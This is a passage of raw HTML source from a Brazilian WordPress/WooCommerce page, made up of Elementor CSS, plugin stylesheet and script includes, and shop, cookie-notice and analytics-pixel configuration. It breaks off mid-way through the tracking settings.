0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"8e40c4e232","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://inqualit.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/wp-fe-sanitize-title.js?ver=1725479015" id="cfpp-sanitize-title-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/vanilla-masker.min.js?ver=1725479015" id="cfpp-vanilla-masker-js"></script>
<script id="cfpp-js-js-extra">
var cfppData = {"rest":{"endpoint":"https://inqualit.com/wp-json/cfpp/v1/calculate","timeout":120000},"product_id":"14184","i18n":{"invalid_postcode":"Por favor, verifique se o CEP informado \u00e9 v\u00e1lido.","shipping_method_not_shown":"Somente administradores podem ver esta mensagem. Um ou mais m\u00e9todos de entrega n\u00e3o foram exibidos.","shipping_costs_not_available":"Desculpe, o valor do frete s\u00f3 est\u00e1 dispon\u00edvel no carrinho neste momento. Por favor, prossiga com a compra normalmente.","postcode_mask":"99999-999"}};
//# sourceURL=cfpp-js-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015" id="cfpp-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"1bf92ddf-e7cd-47e7-b004-5754ba1fc710","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"be2fc9ea-d790-49e2-90b3-becfbe07973b","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"be2fc9ea-d790-49e2-90b3-becfbe07973b","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"fc37203d-5ae4-49e7-88c7-acfcb40b7d44","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"fc37203d-5ae4-49e7-88c7-acfcb40b7d44","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"d596af9a-a775-4302-bcdc-f4bed3917b75","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"d596af9a-a775-4302-bcdc-f4bed3917b75","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"2d827b63-2144-4dcf-afd5-31caf6b0407d","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"2d827b63-2144-4dcf-afd5-31caf6b0407d","params":{"page_title":"Slide139","post_type":"attachment","post_id":14184,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://inqualit.com","ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","ajax_event":"0d0281a402","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"